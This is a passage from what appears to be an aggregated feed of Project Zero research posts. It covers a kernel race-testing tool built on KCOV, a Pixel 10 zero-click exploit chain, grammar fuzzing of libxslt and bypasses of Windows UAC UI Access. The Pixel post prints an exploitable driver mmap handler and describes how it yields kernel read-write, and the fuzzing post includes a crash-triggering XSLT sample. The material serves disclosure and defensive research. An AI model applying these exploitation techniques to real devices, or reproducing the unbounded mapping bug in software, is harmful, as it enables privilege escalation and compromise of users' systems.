ASAN is intended for identifying UAF, so it does not emit helper calls on direct stack memory access unless there is potential for out-of-bounds access. This means that some race conditions involving on-stack objects, such as wait queues, may not be detectable with this. ASAN also by default emits no helper calls for access to globals, but this optimization can be disabled using the asan-opt-globals backend flag.

An alternative would be to use TSAN instrumentation instead, which is designed for detecting data races and also provides information about access atomicity. The downside of TSAN instrumentation is that compilers do not support emitting both ASAN and TSAN hooks at the same time - so to still have working detection of memory safety violations (like UAF) while using TSAN hooks, it would be necessary to run the kernel’s ASAN implementation off of the TSAN hooks or change the compiler.

Implementation detail: KCOV and background work

Some race conditions involve background work, for example:

  • receive processing of loopback network packets
  • RCU callbacks

KCOV can optionally collect remote coverage for background work in some subsystems; however, in upstream Linux, most types of background work that would be interesting for me are not yet integrated with this mechanism, and remote coverage is currently mainly used for fuzzing subsystems that handle incoming data from devices, like bluetooth and USB.

Enabling this for other parts of the kernel should be relatively straightforward, and I have a draft patch for doing this for RCU callbacks.

Stable identifiers for memory accesses across runs: count-augmented stack traces

To test out different orderings of memory accesses, a way to stably identify interesting memory accesses across test case executions is needed. Identifying memory accesses based on the data address would not work if the data address was located in an object which is freshly allocated during each test case execution; and identifying memory accesses solely by instruction address would not work well if the memory access was in a function like memcpy() or spin_lock().

SKI solves this using VM state snapshots, so that each execution starts from the same global state.

I am instead identifying memory accesses with count-augmented stack traces, where each stack trace element essentially consists of a callee function address and a number indicating how many calls to this callee should be skipped in the calling stack frame.

An example of the semantics of a count-augmented stack trace would be something like: “On this thread, look at the second call to __x64_sys_recvfrom, then within that, the first call to __sys_recvfrom, then within that the first call to sock_recvmsg, then within that, the first call to unix_stream_recvmsg, then within that, the first call to unix_stream_read_generic, then within that, the second call to _raw_spin_unlock, and then within that, the first memory access at instruction address X”.

This unambiguously identifies a point in an execution trace, is independent of concrete data addresses, and is relatively stable with regards to changes in the control flow of irrelevant parts of the trace.

To make this work, KCOV must provide information about function entry/exit events so that when userspace is parsing KCOV coverage output, it can keep track of how the call stack changes. Doing this nicely requires compiler support as part of SanitizerCoverage; I landed an LLVM feature patch for this a few months ago (see documentation), which landed in the LLVM 23.1.0 release.

Forcing execution orderings with delay injection

To force specific execution orderings through KCOV, I implemented an ioctl KCOV_SET_DI using which userspace can request that actions (essentially wait/wake) are taken on memory accesses at specific count-augmented stack traces. (See documentation in my kernel branch.) Each action either sets one flag, or waits for one flag to be set, at a userspace-provided index in a shared array of flags. The possible action types are:

  • DI_STACK_WAKE_PRE: before the memory access, set flag N
  • DI_STACK_WAIT: before the memory access, spin-wait until flag N is set
  • DI_STACK_WAKE_POST: after the memory access, set flag N

With the same ioctl, userspace also configures an upper limit on spin-wait iterations.

Additionally, there are ioctls for userspace to directly interact with the same flags.

This API enables two different ways of using delay injection: constraint-style delay injection and fully-specified ordering.

Constraint-style delay injection (A-happens-before-B)

Userspace can set up a series of A-happens-before-B constraints, where each such constraint is implemented as a pair of actions in different threads that operate on the same flag:

  • DI_STACK_WAKE_POST for the access that should happen first
  • DI_STACK_WAIT for the access that should happen second

With this approach, the execution ordering is left partly non-deterministic. This is what the GUI and terminal UI tools currently implement.

An advantage is that this is somewhat more intuitive for simple cases; however, it requires recording timing information to show the user approximately in what order events happened, and it can make the execution trace more complicated. It also often requires more constraints than a fully specified ordering, and is more complicated to reason about.

Fully specified ordering (context-switch-style)

Userspace can decide on a specific ordering in which events should occur, by picking points at which execution should transfer from one context to another. For the simple case with two execution contexts, this requires that thread A starts running a syscall while thread B begins by spin-waiting on a flag; then when thread A reaches some count-augmented stack trace, thread A uses a combination of DI_STACK_WAKE_PRE and DI_STACK_WAIT to pause its own execution and let thread B continue; and later, thread B can do the same to switch back.

This is the approach I used for the automatic A-B-A interleaving tester.

Demo: automatic testing

I’ll explain more background below; but first, here are two shiny demos on a toy example!

This is an example of using the automatic A-B-A interleaving tester on this test case with concurrent dup(5) and close(5) calls:

#define _GNU_SOURCE
#include <errno.h>
#include <fcntl.h>
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>

static int test_fd;
static int dup_res, dup_errno;

void test_setup(void) {
  test_fd = open("/", O_PATH);
}

void test_thread1(void) {
  dup_res = dup(test_fd);
  dup_errno = errno;
}

void test_thread2(void) {
  close(test_fd);
}

void test_end(void) {
  printf("dup(%d) = %d (%s)\n",
      test_fd,
      dup_res,
      dup_res == -1 ? strerror(dup_errno) : "success");
}

It discovers one ordering where dup(5) returns 5, which is working as intended but might be a somewhat surprising result:

sh-5.3# ./kcov-autorace testcase/demo-dup-vs-close.so
loading kallsyms
RCU state (excluded): base=ffffffff82970100 len=500
loading testcase
initializing kcov
collecting A-B coverage
dup(5) = 6 (success)
testing candidates
dup(5) = -1 (Bad file descriptor)
dup(5) = 5 (success)
dup(5) = 6 (success)
stats:  injection-failed:0  wait-timeout:7  reordered:4
sh-5.3#

Demo: GUI

And here is an example of me using the GUI on the same test case, using it to manually force an ordering where dup(7) returns 7.

First, I launch the GUI, then run the test case once in the guest:

sh-5.3# ./kcov-vsock-client testcase/demo-dup-vs-close.so
dup(7) = 8 (success)

At this point, no ordering constraints are enforced yet; dup() and close() are racing randomly. The GUI shows in what order execution happened:

This current view just shows function call graphs from both threads (thread 1 with black indent, thread 2 with red indent). The close() syscall happened to execute after dup() this time. Normal functions are shown in black; inline functions are shown in green, but only shown if they called a normal function (since “all inline functions” is not ticked).

Ticking “filter to communication points” shows a bunch of memory accesses in blue, which are communication points (as defined above, in short: reads from locations to which other threads write and writes to locations which other threads access; kfree() counts as a write operation). Each memory access line shows the type of access (Read/Write/Free), data address, access size, and the memory value before the access. Hovering over an access highlights all overlapping accesses in yellow.

Left-clicking on a memory access shows a view that is instead filtered to only show memory accesses overlapping the selected access. Note that this can show reads that were not identified as communication points (because all writes happen on the same thread).

Left-clicking a function name shows a source code view on the right, interspersed with trace data. Data values loaded by memory reads are shown in red (under the source line and column to which the compiler attributes the access); data writes are marked similarly with a red “WRITE”; memory accesses that are communication points are prefixed with “INTERFERENCE” in orange. Function calls are shown in blue.

By right-clicking on two memory accesses in the call graph view, it is possible to create an ordering constraint between the two accesses, such that the kernel will attempt to make the first selected access happen before the second selected access. Each ordering constraint is shown on the right side, represented as two count-augmented stack traces. Note that the last bottom element of the stack actually identifies a specific instruction, but the UI doesn’t really show this. Also, the count-augmented stack traces shown here do not include inline functions.

In this case, I have created one ordering constraint that orders the second file descriptor table access in __fget_files_rcu() (which is inlined into __fget_files()) before the file descriptor table entry removal in file_close_fd_locked() (which is inlined into file_close_fd()). This ensures that the file descriptor table lookup in dup() successfully looks up the file descriptor table entry before it is cleared by the concurrent close().

I have created another ordering constraint that orders the spin_unlock(&files->file_lock) in file_close_fd() before the spin_lock(&files->file_lock) in alloc_fd() so that the file descriptor table entry has been released by the time dup() searches for an unused entry.

In this view, ordering constraints have been specified, but the test case has not yet been run with this specified ordering.

(This view is filtered to show accesses to the files_struct::file_lock.)

Now, re-running the test case shows:

sh-5.3# ./kcov-vsock-client testcase/demo-dup-vs-close.so
dup(7) = 7 (success)

And the new trace appears in the UI, with brown “DELAY INJECTION” lines interspersed to show how the ordering constraints were applied.

Note that the UI shows the ordering of events based on timing information that is associated only with memory accesses; the placement for any event other than a memory access is inferred based on that. In views filtered by data accesses, function entry events are additionally only shown at the time of the first displayed non-function-entry event. For example, in the following screenshot, the first thread may have already entered get_unused_fd_flags() by the time file_close_fd() called spin_unlock(), even though the events are shown the other way around. However, memory accesses should be shown in approximately the right order; with the caveats that the order of memory accesses might be wrong if events happened at the same clock value, and that timing information is recorded by instrumentation that runs directly before the actual access. (Building the tool on fully specified orderings instead would avoid such caveats.)

(This view is filtered to show accesses to the file descriptor table entry.)

More documentation is available inside the GUI.

Implementation status

For LLVM: The required patch has landed in LLVM 23.1.0.

For the Linux kernel: The required patches are not yet in the upstream kernel. I am posting the Linux kernel patch series for upstream review around the same time as this blog post; a git branch with my patches is also available on github (with a few more patches that aren’t yet ready for upstreaming). If you want to test this tooling, you will need to use my kernel branch for now. (See the README in the tools repository for build instructions.)

My kernel patches are in a clean state; the userspace tooling is a bit more hacky, in particular the GUI implementation.

The command-line tooling can only handle two concurrent threads, while the GUI can handle additional execution contexts (with the kcov-vsock-client harness: background work launched by thread A).

I am looking forward to hearing if this is useful to others, and maybe even what tools others manage to build on top of this! Feel free to reach out to me (for example via email to maccconc-tooling@google.com).

Future work

Use fully specified orderings instead of constraint-style for manual tooling

The non-automatic tooling currently uses constraint-style delay injection; but as described above, fully-specified orderings have several advantages, including more deterministic behavior. I might change the GUI implementation to use fully-specified orderings instead in the future.

Type information for human-readable memory access traces

For reading memory access traces as a human, it might be helpful to provide information on the object types that are being accessed. One way to do this would be to follow what Microsoft’s debugging tools can do with CodeView debuginfo and use debuginfo to associate memory allocation function call sites with type information, then let the allocator track the call sites from which objects have been allocated.

I proposed to add such a feature to the DWARF standard, which has been accepted and is included in the current DWARF 6 draft (search for DW_AT_alloc_type), and added enough support to LLVM to make it work in the same cases where it already worked with CodeView; but so far that only works for C++ new calls, I did not land the changes necessary to make it work for malloc.

Making this work in the kernel would require infrastructure that either queries allocator metadata for every memory access record or provides an initial snapshot of heap allocator metadata across the system plus metadata about subsequent memory allocations.

Higher-level memory access feedback

One inefficiency in my current prototype is that userspace receives no information about the semantics of locking operations. If two threads each perform lots of memory accesses on an object while holding a lock protecting the object, this will generate a large number of potential communication points, but actually a locked section just represents one big communication point. It might be helpful if the kernel provided “lock acquired” and “lock about to be released” events.

But that might not be a very general approach, since impossible orderings caused by locking are not so different from impossible orderings caused by things like an object being initialized before it is published to a global pointer or such.

Detecting impossible orderings faster: Deadlock detection

In my current implementation, when an attempt is made to force an impossible ordering via delay injection, the result is that one thread spins/waits on a lock until another thread reaches the delay injection timeout, which is inefficient. It might help to have integration with lock debugging infrastructure that can detect such a semi-deadlock in simple cases and abort the test case faster.

Fuzzing: Building up test cases with potential communication points like Snowboard

Snowboard (a project that searches for concurrency bugs caused by interaction between fuzzer-generated single-threaded test cases) used recorded information about memory accesses in single-threaded test cases to identify which test cases could have interesting communication points when executed in parallel. It would be interesting to build something similar on top of this KCOV-based instrumentation.

It might also be interesting to use this for single-threaded test case creation: Start by collecting memory access coverage for individual system calls, then use that to determine which syscalls might interact with each other in interesting ways when executed in sequence, and build up longer system call sequences this way.

This would be easier using VM snapshots (like SKI), since my approach does not lead to stable data addresses across test case executions; but it would probably be possible by identifying memory locations that are different between test cases abstractly based on allocation sites, as long as allocation site information is available for all objects that are allocated per test case execution.

KCOV output to host-shared memory

My current tooling loses KCOV output if the kernel under test panics, so it can’t be used for displaying what happened when a kernel crash occurred.

For use cases where the kernel under test is a KVM guest, it might be useful to give the host direct access to the KCOV output buffer. One way to do this might be to use pages in a file on virtiofs with DAX as the KCOV output buffer, and allow writing KCOV output into userspace-provided pages.

  • ✇Project Zero
  • A 0-click exploit chain for the Pixel 10: When a Door Closes, a Window Opens Seth Jenkins
    We recently published an exploit chain for the Google Pixel 9 that demonstrated it was possible to go from a zero-click context to root on Android in just two exploits. The Dolby 0-click vulnerability existed across all of Android, until it was patched in January 2026. While we had an exploit chain for the Pixel 9, we wanted to see if it was possible to write a similar exploit chain for Pixel 10. Updating the Dolby Exploit Altering our exploit for CVE-2025-54957 was fairly straightforward. The
     

A 0-click exploit chain for the Pixel 10: When a Door Closes, a Window Opens

13 de Maio de 2026, 04:00

We recently published an exploit chain for the Google Pixel 9 that demonstrated it was possible to go from a zero-click context to root on Android in just two exploits. The Dolby 0-click vulnerability existed across all of Android, until it was patched in January 2026. While we had an exploit chain for the Pixel 9, we wanted to see if it was possible to write a similar exploit chain for Pixel 10.

Updating the Dolby Exploit

Altering our exploit for CVE-2025-54957 was fairly straightforward. The majority of needed changes involved updating offsets calculated for the specific version of the library we targeted on the Pixel 9 to similar offsets in the library for Pixel 10. The only challenge (outside of wishing we’d better documented which syncframes contained offsets) was that the Pixel 10 uses RET PAC in the place of -fstack-protector, which meant that __stack_chk_fail wasn’t available to be overwritten by code. After a bit of trial and error, we used dap_cpdp_init, initialization code that can be overwritten without causing functional problems, as it is called once when the decoder is initialized and never again. The updated Dolby UDC exploit is available here. This exploit will only work on unpatched devices (SPL December 2025 or earlier).

Removal of BigWave, Addition of VPU

Porting the local privilege escalation link of the chain to Pixel 10 was not feasible as the BigWave driver does not ship on this device. However, a new driver is visible in the mediacodec SELinux context at /dev/vpu. This driver is used for interacting with the Chips&Media Wave677DV silicon on the Tensor G5 chip meant for accelerating video decoding. Based on the comments within the open-source C files, this driver is developed and maintained by the same set of developers who built the BigWave driver. Working in collaboration with Jann Horn, we spent 2 hours auditing this VPU driver and discovered an exceptional vulnerability.

Unlike the upstream Linux driver for WAVE521C (which is an older Chips&Media chip), the Pixel driver for WAVE677DV does not integrate with V4L2 (the “Video for Linux API”); instead, it directly exposes the chip’s hardware interface to userspace, including letting userspace map the chip’s MMIO register interface. The driver mainly establishes device memory mappings, does power management, and allows userspace to wait for interrupts from the chip.

The Holy Grail of Kernel Vulnerabilities

This bug in particular caught our attention as exceptionally simple to exploit:

static int vpu_mmap(struct file *fp, struct vm_area_struct *vm)
{
	unsigned long pfn;
	struct vpu_core *core =
		container_of(fp->f_inode->i_cdev, struct vpu_core, cdev);

	vm_flags_set(vm, VM_IO | VM_DONTEXPAND | VM_DONTDUMP);
	/* This is a CSRs mapping, use pgprot_device */
	vm->vm_page_prot = pgprot_device(vm->vm_page_prot);
	pfn = core->paddr >> PAGE_SHIFT;

	return remap_pfn_range(vm, vm->vm_start, pfn, vm->vm_end-vm->vm_start, vm->vm_page_prot) ? -EAGAIN : 0;
}

This mmap handler is intended to be used in order to map the MMIO register region of the VPU hardware into the userland virtual address space - a region contained within a certain physical memory address range. In doing so, it makes a call to remap_pfn_range based purely on the size of the VMA and not at all bounded to the size of this register region. This means that, by specifying a size larger than the register region in an mmap syscall, the caller can map as much physical memory as they want into userland, starting at the physical address of the VPU register region. The entirety of the kernel image (including .text, and .data region) is located at a higher physical address than the VPU register region, and can therefore be accessed and modified by userspace with this bug.

At this point, one can simply overwrite any kernel function to gain kernel code execution - or indeed any primitive one might desire. This is rendered even easier by the fact that the kernel is always at the same physical address on Pixel and so the offset between the VPU memory region and the kernel is always a known value. Thus it is not even necessary to scan for the kernel in the mapped physical memory - you simply know exactly where it is relative to the address returned by mmap, presuming you make the VMA length large enough.

Achieving arbitrary read-write on the kernel with this vulnerability required 5 lines of code and writing a full exploit for this issue required less than a day of effort.

Patch Process

I reported this bug on November 24, 2025 and Android VRP rated the issue High severity. This is an improvement, given that the BigWave bug we used for privilege escalation on the Pixel 9 (which had identical security impact) was initially rated as Moderate severity. This represents a meaningful and positive change in posture regarding how these types of bugs are triaged and patched. The vulnerability was patched 71 days after its initial report, in the February Pixel security bulletin. This is notably fast given that this is the first time that an Android driver bug I reported was patched within 90 days of the vendor first learning about the vulnerability.

Conclusion

There are both positives and negatives to take from this research. A key goal of Project Zero is to drive systemic improvements that go beyond individual bug fixes, influencing better development processes and more resilient codebases that lead to improvements in security for end-users. The handling of this VPU vulnerability demonstrates clear progress in Android’s triage pipeline, as this bug had an initial remediation in a much shorter period of time than the previous BigWave issues. Android’s effort to ensure that serious vulnerabilities are patched efficiently will help protect many Android devices.

At the same time, this case underscores the ongoing need for more exhaustively robust and security-aware code in Android drivers. When I reported the bugs in BigWave, I hoped to spur its developers to evaluate their other drivers for obvious security issues, but 5 months later we nevertheless found a serious and extremely shallow vulnerability in their VPU driver that was instantly noticeable with even a cursory audit of the codebase. Strengthening driver security remains a crucial priority for ensuring a safe Android ecosystem, and we continue to strongly encourage vendors to improve software development practices in a proactive effort to prevent these sorts of vulnerabilities from ever reaching end-users.

Security reports often uncover complex issues missed by the product teams but it is important that software vendors take necessary steps to ensure software products, especially security-critical ones, launch in a reasonably vulnerability-free state and that software teams take a proactive approach to software security, code auditing, and vulnerability patching.

  • ✇Project Zero
  • On the Effectiveness of Mutational Grammar Fuzzing Ivan Fratric
    Mutational grammar fuzzing is a fuzzing technique in which the fuzzer uses a predefined grammar that describes the structure of the samples. When a sample gets mutated, the mutations happen in such a way that any resulting samples still adhere to the grammar rules, thus the structure of the samples gets maintained by the mutation process. In case of coverage-guided grammar fuzzing, if the resulting sample (after the mutation) triggers previously unseen code coverage, this sample is saved to the
     

On the Effectiveness of Mutational Grammar Fuzzing

5 de Março de 2026, 05:00

Mutational grammar fuzzing is a fuzzing technique in which the fuzzer uses a predefined grammar that describes the structure of the samples. When a sample gets mutated, the mutations happen in such a way that any resulting samples still adhere to the grammar rules, thus the structure of the samples gets maintained by the mutation process. In case of coverage-guided grammar fuzzing, if the resulting sample (after the mutation) triggers previously unseen code coverage, this sample is saved to the sample corpus and used as a basis for future mutations.

This technique has proven capable of finding complex issues and I have used it successfully in the past, including to find issues in XSLT implementations in web browsers and even JIT engine bugs.

However, despite the approach being effective, it is not without its flaws which, for a casual fuzzer user, might not be obvious. In this blogpost I will introduce what I perceive to be the flaws of the mutational coverage-guided grammar fuzzing approach. I will also describe a very simple but effective technique I use in my fuzzing runs to counter these flaws.

Please note that while this blogpost focuses on grammar fuzzing, the issues discussed here are not limited to grammar fuzzing as they also affect other structure-aware fuzzing techniques to various degrees. This research is based on the grammar fuzzing implementation in my Jackalope fuzzer, but the issues are not implementation specific.

Issue #1: More coverage does not mean more bugs

The fact that coverage is not a great measure for finding bugs is well known and affects coverage-guided fuzzing in general, not just grammar fuzzing. However this tends to be more problematic for the types of targets where structure-aware fuzzing (including grammar fuzzing) is typically used, such as in language fuzzing. Let’s demonstrate this on an example:

In language fuzzing, bugs often require functions to be called in a certain order or that a result of one function is used as an input to another function. To trigger a recent bug in libxslt two XPath functions need to be called, the document() function and the generate-id() function, where the result of the document() function is used as an input to generate-id() function. There are other requirements to trigger the bug, but for now let’s focus on this requirement.

Here’s a somewhat minimal sample required to trigger the bug:

<?xml version="1.0"?>
<xsl:stylesheet xml:base="#" version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform">
<xsl:template match="/">
  <xsl:value-of select="generate-id(document('')/xsl:stylesheet/xsl:template/xsl:message)" />
  <xsl:message terminate="no"></xsl:message>
</xsl:template>
</xsl:stylesheet>

With the most relevant part for this discussion being the following element and the XPath expression in the select attribute:

<xsl:value-of select="generate-id(document('')/xsl:stylesheet/xsl:template/xsl:message)" />

If you run a mutational, coverage guided fuzzer capable of generating XSLT stylesheets, what it might do is generate two separate samples containing the following snippets:

Sample 1:

<xsl:value-of select="document('')/xsl:stylesheet/xsl:template/xsl:message" />

Sample 2:

<xsl:value-of select="generate-id(/a)" />

The union of these two samples’ coverage is going to be the same as the coverage of the buggy sample, however having document() and generate-id() in two different samples in the corpus isn’t really helpful for triggering the bug.

It is also possible for the fuzzer to generate a single sample with both of these functions that again results in the same coverage as the buggy sample, but with both functions operating on independent data:

<xsl:template match="/">
...
<xsl:value-of select="document('')/xsl:stylesheet/xsl:template/xsl:message" />
<xsl:value-of select="generate-id(/a)" />
...
</xsl:template>

This issue also demonstrates how crucial it is for any fuzzer to be able to combine multiple samples in the corpus in order to produce new samples. However, in this case, note that combining the two samples wouldn’t trigger any previously unseen coverage and thus the resulting sample wouldn’t be saved, despite climbing closer to triggering the bug.

In this case, because triggering the bug requires chaining only two function calls, a fuzzer would eventually find this bug by randomly combining the samples. But in case three or more function calls need to be chained in order to trigger the bug, it becomes increasingly expensive to do so and coverage feedback, as demonstrated, does not really help.

In fact, triggering this bug might be easier (or equally easy) with a generative fuzzer (that will generate a new sample from scratch every time) without coverage feedback. But even though coverage feedback is not ideal, it still helps in a lot of cases.

As previously stated, this issue does not only affect grammar fuzzing, but also other fuzzing approaches, in particular those focused on language fuzzing. For example, Fuzzilli documentation describes a similar version of this problem.

A possible solution for this problem would be having some kind of dataflow coverage that could identify that data flowing from document() into generate-id() is something previously unseen and worth saving, however I am not aware of any practical implementation of such an approach.

Issue #2: Mutational grammar fuzzing tends to produce samples that are very similar

To demonstrate this issue, let’s take a look at some samples from one of my XSLT fuzzing sessions:

Part of sample 1128 in the corpus:

<?xml version="1.0" encoding="UTF-8"?><xsl:fallback namespace="http://www.w3.org/url2" ><aaa ></aaa><ddd xml:id="{lxl:node-set($name2)}:" att3="{[$name4document('')att4.|document('')$name4namespace::]document('')}{ns2}" ></ns3:aaa></xsl:fallback>

Part of sample 603 in the corpus:

<?xml version="1.0" encoding="UTF-8"?><xsl:fallback namespace="http://www.w3.org/url2" ><aaa ></aaa><ddd xml:id="{lxl:node-set($name2)}:" att3="{[$name4document('')att4.|document('')$name4namespace::]document('')}{ns2}" xmlns:xsl="http://www.w3.org/url3" ><xsl:output ></xsl:output>eHhDC?^5=<xsl:choose elements="eee" ><xsl:copy stylesheet-prefix="ns3" priority="3" ></xsl:copy></xsl:choose></ddd>t</xsl:fallback>

As you can see from the example, even though these two samples are different and come from different points in time during the fuzzing session, a large part of these two samples are the same.

This follows from the greedy nature of mutational coverage guided fuzzing: when a sample is mutated to produce new coverage, it gets immediately saved to the corpus. Likely a large part of the original sample wasn’t mutated, but it is still part of the new sample so it gets saved. This new sample can get mutated again and if the resulting (third) sample triggers new coverage it will also get saved, despite large similarities with the starting sample. This results in a general lack of diversity in a corpus produced by mutational fuzzing.

While Jackalope’s grammar mutator can also ignore the base sample and generate an entire sample from scratch, it is rare for this to trigger new coverage compared to the more localized mutations, especially later on in the fuzzing session.

One approach of combating this issue could be to minimize each new sample so that only the part that triggers new coverage gets saved, but I observed that this isn’t an optimal strategy either and it’s beneficial to leave (some) of the original sample. Jackalope implements this by minimizing each grammar sample, but stops the minimization when a certain number of grammar tokens has been reached.

Even though this blogpost focuses on grammar fuzzing, I observed this issue with other structure aware fuzzers as well.

A simple solution?

Both of these issues hint that there might be benefits of combining generative fuzzing with mutational fuzzing in some way. Generative fuzzing produces more diverse samples than mutational fuzzing but suffers from other issues such as that it typically generates lots of samples that trigger errors in the target. Additionally, as stated previously, although coverage is not an ideal criteria for finding bugs it is still helpful in a lot of cases.

In the past, when I was doing grammar fuzzing on a large number of machines, an approach I used was to delay syncing individual fuzz workers. That way, each worker would initially work with its own (fully independent) corpus. Only after some time has passed, the fuzzers would exchange sample sets and each worker would get the samples that correspond to the coverage this worker is missing.

But what to do when fuzzing on a single machine? During my XSLT fuzzing project, I used the following approach:

  1. Start a fuzzing worker with an empty corpus. Run for T seconds.

  2. After T seconds sync the worker with the fuzzing server. Get the missing coverage and corresponding samples from the server. Upload any coverage the server doesn’t have (and the corresponding samples) to the server.

  3. Run with combined corpus (generated by the worker + obtained from the server) for another T seconds.

  4. Sync with the server again (to upload any new samples) and shut down the worker.

  5. Go back to step 1.

The result is that the fuzzing worker spends half of the time creating a fully independent corpus generated from scratch and half of the time working on a larger corpus that also incorporates interesting samples (as measured by the coverage) from the previous workers. This results in more sample diversity as each new generation is independent from the previous one. However the worker eventually still ends up with a sample set corresponding to the full coverage seen so far during any worker lifetime. Ideally, new coverage and, more importantly, new bugs can be found by combining the fresh samples from the current generation with samples from the previous generations.

In Jackalope, this can be implemented by first running the server, e.g.

/path/to/fuzzer -start_server 127.0.0.1:8337 -out serverout

And then running the workers sequentially with the following Python script:

import subprocess
import time

T = 3600

while True:
  subprocess.run(["rm", "-rf", "workerout"])
  p = subprocess.Popen(["/path/to/fuzzer", "-grammar", "grammar.txt", "-instrumentation", "sancov", "-in", "empty", "-out", "workerout", "-t", "1000", "-delivery", "shmem", "-iterations", "10000", "-mute_child", "-nthreads", "6", "-server", "127.0.0.1:8337", "-server_update_interval", str(T), "--", "./harness", "-m", "@@"])
  time.sleep(T * 2)
  p.kill()

Note that Jackalope parameters in the script above are from my libxslt fuzzing run and should be adjusted according to the target.

Additionally, Jackalope implements the -skip_initial_server_sync flag to avoid syncing a worker with the server as soon as the worker starts, but this flag is now the default in grammar fuzzing mode so it does not need to be specified explicitly.

Does this trick work better than running a single uninterrupted fuzzing session? Let’s do some experiments. I used an older version of libxslt as the target (libxslt commit 2ee18b3517ca7144949858e40caf0bbf9ab274e5, libxml2 commit 5737466a31830c017867e3831a329c8f605c877b) and measured the number of unique crashes over time. Note that while the number of unique crashes does not directly correspond to the number of unique bugs, being able to trigger the same bug in different ways still gives a good indication of bug finding capabilities. I ran each session for one week on a single machine.

I ran two default experiments (with a single long-lived worker) as well as the two experiments with the proposed solution with different values of T, T=3600 (one hour) and T=600 (10 minutes).

As demonstrated in the chart, restarting the worker periodically (but keeping the server), as proposed in this blog post, helped uncover more unique crashes than either of the default sessions. The crashes were also found more quickly. The default sessions proved sensitive to starting conditions where one run discovered 5 but the other run only 2 unique crashes during the experiment time.

The value of T dictates how soon a worker will switch from working on only its own samples to working on its own + the server samples. The best value in the libxslt experiment (3600) is when the worker already found most of the “easy” coverage and discovered the corresponding samples. As can be seen from the experiment, different values of T can produce different results. The optimal value is likely target-dependent.

Conclusion

Although the trick described in this blogpost is very simple, it nevertheless worked surprisingly well and helped discover issues in libxslt quicker than I would likely be able to find using default settings. It also underlines the benefits of experimenting with different fuzzing setups according to the target specifics, rather than relying on tooling out-of-the-box.

Future work might include researching fuzzing strategies that favor novelty and would e.g. replace samples with the newer ones, even when doing so does not change the overall fuzzer coverage.

  • ✇Project Zero
  • Bypassing Administrator Protection by Abusing UI Access James Forshaw
    In my last blog post I introduced the new Windows feature, Administrator Protection and how it aimed to create a secure boundary for UAC where one didn’t exist. I described one of the ways I was able to bypass the feature before it was released. In total I found 9 bypasses during my research that have now all been fixed. In this blog post I wanted to describe the root cause of 5 of those 9 issues, specifically the implementation of UI Access, how this has been a long standing problem with UAC t
     

Bypassing Administrator Protection by Abusing UI Access

12 de Fevereiro de 2026, 05:00

In my last blog post I introduced the new Windows feature, Administrator Protection and how it aimed to create a secure boundary for UAC where one didn’t exist. I described one of the ways I was able to bypass the feature before it was released. In total I found 9 bypasses during my research that have now all been fixed.

In this blog post I wanted to describe the root cause of 5 of those 9 issues, specifically the implementation of UI Access, how this has been a long standing problem with UAC that’s been under-appreciated, and how it’s being fixed now.

A Question of Accessibility

Prior to Windows Vista any process running on a user’s desktop could control any window created by another, such as by sending window messages. This behavior could be abused if a privileged user, such as SYSTEM, displayed a user interface on the desktop. A limited user could control the UI and potentially elevate privileges. This was referred to as a Shatter Attack, and was usually fixed by removing user interface components from privileged code.

As UAC encouraged running processes at different privilege levels on the same desktop, Microsoft introduced an additional feature, User Interface Privacy Isolation (UIPI). This used the Mandatory Integrity Control feature in UAC to limit what windows a process could interact with. If the integrity level of a process was lower than the process which created a window then it would be blocked from operations such as sending messages to that window. As an additional protection, Vista no longer ran user processes on the “service” desktop so that even if UIPI was inadequate a user interface exposed by a service process was not accessible to limited processes.

To take an example, a limited user process has an assigned integrity level of “Medium” while a UAC administrator process is “High”. In this case UIPI would block the limited user process sending messages to any window created by the administrator process, excluding a small set of explicitly permitted messages. It would also block other UI functionality such as windows hooks.

This introduced a problem for any user who relied on accessibility technology, such as screen readers. If the accessibility process was running as the limited user it could no longer interact with administrator processes created on the desktop. It would be blocked from both reading the contents of windows as well as performing operations such as clicking a button. This was not an acceptable compromise, so Vista needed a way to allow these applications to continue to work.

The solution Microsoft chose was to allocate a flag for the access token of a process called UI Access. If the process’ access token had this flag set when it initialized its connection to the Win32 subsystem, the process would be granted special permissions to bypass many of the restrictions imposed by UIPI. Enabling this flag through a call to NtSetInformationToken with the TokenUIAccess information class was gated behind a check for SE_TCB_NAME privilege, and so it couldn’t be performed by a limited user. Therefore in order to create a UI Access capable process a system service was necessary to enable the flag and create the new process.

UAC already needed a system service, so creating a UI Access process was made part of the same flow that was used for launching an administrator process through the RAiLaunchAdminProcess RPC call. When a UI Access process is created through this RPC call it does not show the consent prompt unlike administrator elevation. This is important as otherwise there was a risk that a user couldn’t create the accessibility application needed by them to click the consent prompt for elevation.

In order to prevent malware just claiming to be an accessibility application the service imposed some additional checks on the executable file which must be met to enable the UI access flag on the new process:

  • It must have an embedded manifest with the uiAccess attribute set to true.
  • It must be signed by a code signing certificate that’s trusted by the local machine root certificate store. There was no special requirement for the certificate outside of this, for example it doesn’t need to have a special EKU or cross signing by Microsoft.
  • It must be stored in an administrator only location on the system drive, such as:
    • The Program Files directory
    • The Windows directory (excluding some known writable locations)
    • The System32 directory (excluding some known writable locations)

If all the criteria are met then when the process is launched via RAiLaunchAdminProcess the service will take a copy of the caller’s access token, enable the UI Access flag and increase the integrity level as follows based on the caller:

  • If the caller is a limited user of an UAC administrator it will set the integrity level to High.
  • If the caller is an administrator then it will set the integrity level to High (normally a no-op).
  • If the caller is a normal user, the integrity level is set to the caller’s integrity plus 16 up to a maximum of High.

A High integrity level is the absolute maximum allowed to be set, although there exists a higher level, “System” that’s reserved for service processes. Also note that the integrity level of the token is not changed if the caller already has the UI Access flag enabled, this is only important for normal users who don’t automatically get set to High integrity. One benefit of setting an elevated integrity level is the created process cannot be opened for read or write access by a lower integrity process, preventing a limited user from injecting code into the new process and by extension getting access to the UI Access flag.

As an aside, you can disable the UI Access flag on the token without TCB privilege. A valid UI Access process running as a normal user can “ratchet” itself up to High integrity by clearing the flag on its own token then respawning another copy of itself via the UAC service. As there’s 4096 levels between Medium and High that would require calling the UAC service 255 times which is a little on the noisy side but it does work.

Importantly, the UI Access flag only permits bypassing a limited set of operations such as sending window messages to other higher integrity processes. It doesn’t permit using things like windows hooks which allow for code injection into a process. Therefore for a UI Access process running as a normal user with integrity level less than High it can interact with a spawned administrator process through messages, but it couldn’t do something more invasive like hooking the window message queue.

However, if a limited user creates a UI access process, it would run with a High integrity level and could take over any administrator process that contains a window. A service process with a System integrity level could only be interacted with using windows messages. But there’s no security boundary between an administrator and a system service so this is meaningless in practice.

